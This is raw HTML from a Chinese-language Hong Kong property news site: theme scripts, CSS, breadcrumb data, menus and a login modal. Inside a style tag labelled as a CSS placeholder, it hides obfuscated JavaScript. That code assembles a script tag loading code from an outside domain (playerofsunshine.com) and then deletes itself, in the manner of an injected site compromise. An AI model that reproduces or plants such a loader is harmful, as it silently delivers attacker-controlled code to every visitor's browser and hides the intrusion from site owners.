var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="cefc7f6caa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20220824/40198.html",
                    "name": "香港豪宅:沙田九肚富豪·山..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-40198 single-format-standard td-standard-pack 45199 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2025年12月16日 17:54
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
